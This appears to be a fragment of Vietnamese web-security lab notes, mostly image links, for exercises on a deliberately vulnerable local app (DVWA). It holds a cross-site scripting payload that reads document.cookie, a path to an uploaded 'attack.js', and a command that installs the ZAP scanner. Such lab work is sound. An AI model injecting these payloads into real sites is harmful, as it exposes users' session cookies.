





<body onload="alert(document.cookie)">





Bài 2:

 

http://localhost/hackable/uploads/attack.js



Bai 4:

sudo apt update && sudo apt install zaproxy -y

